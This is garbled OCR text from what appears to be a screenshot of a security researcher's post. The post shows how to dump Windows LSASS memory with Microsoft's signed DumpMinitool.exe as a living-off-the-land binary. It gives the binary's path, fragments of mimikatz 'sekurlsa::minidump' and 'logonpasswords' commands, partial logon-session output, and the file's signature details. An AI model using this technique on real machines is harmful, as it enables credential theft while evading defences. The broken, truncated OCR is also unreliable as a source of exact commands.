 mr.d0x
@mrd0x
LOLBIN to dump LSASS:
Path: C:\Program Files\Microsoft Visual
Studio\2022\Community\Common7\IDE\Extensions\T
estPlatform\Extensions
Binary: DumpMinitool.exe
The params are case sensitive.
users\mr.d0x
\mr.d0x\Down
urlsa::minidump c:\users\mr.d0x\download
DUMP : 'c:\users\mr.d0x\downloads\dump.t
urlsa::logonpasswords
users\mr.d0x\downloads\dump.txt' file fo
Id : 0 ; 133010 (00000000:00020792)
: Interactive from 1
: mr.d0x
: PC
: PC
Security Details Previous Versions
General Compatibility Digital Signatures
Signature list
Name of signer: Digest algorithm Timestamp
Microsoft Corporation sha256 Tuesday, December ..
Details
先知社区